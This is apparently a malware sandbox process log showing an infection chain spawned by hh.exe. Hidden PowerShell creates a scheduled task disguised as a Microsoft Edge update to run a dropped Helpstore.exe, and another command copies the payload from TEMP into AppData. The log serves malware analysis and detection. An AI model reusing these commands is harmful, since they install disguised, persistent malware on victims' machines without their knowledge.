









| 1132 | "C:\Windows\System32\cmd.exe" /c start /min /b powershell.exe -WindowStyle Hidden -Command "schtasks /create /tn \"MicrosoftEdgeUpdateTask\" /tr \"%APPDATA%\Helpstore.exe\" /sc ONCE /st (Get-Date).AddMinutes(1).ToString(\"HH:mm\")" | C:\Windows\System32\cmd.exe | — | hh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2240 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2584 | "C:\Users\admin\AppData\Roaming\Helpstore.exe" | C:\Users\admin\AppData\Roaming\Helpstore.exe | svchost.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2632 | powershell.exe -command "If (Test-Path \"$env:TEMP\") { Get-ChildItem \"$env:TEMP\" -File | Where-Object { $_.Length -eq 1596928 } | ForEach-Object { Copy-Item -Path $_.FullName -Destination \"$env:APPDATA\\Helpstore.exe\" -Force } }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

